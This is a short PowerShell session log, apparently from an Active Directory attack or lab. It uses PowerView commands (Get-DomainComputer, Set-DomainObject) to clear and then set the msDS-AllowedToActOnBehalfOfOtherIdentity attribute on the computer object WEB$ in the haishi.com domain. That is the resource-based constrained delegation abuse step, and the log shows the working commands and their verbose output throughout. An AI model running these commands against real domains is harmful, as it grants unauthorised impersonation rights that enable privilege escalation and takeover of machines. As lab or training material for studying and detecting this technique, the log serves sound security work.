 详细信息: [Set-DomainObject] Clearing 'msds-allowedtoactonbehalfofotheridentity' for object 'WEB$'
PS C:\Users\many\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCS
WRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1400638014-602433399-2258725660-1152)"
PS C:\Users\many\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\many\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\many\Desktop> Get-DomainComputer WEB| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SD
Bytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HAISHI.COM/DC=HAISHI,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'haishi.com' from 'CN=WEB,CN=Computers,DC=haishi,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HAISHI.COM/DC=haishi,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WEB,CN=Computers,DC=haishi,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 62 10 124 83
119 103 232 35 28 107 161 134 128 4 0 0' for object 'WEB$'
PS C:\Users\many\Desktop>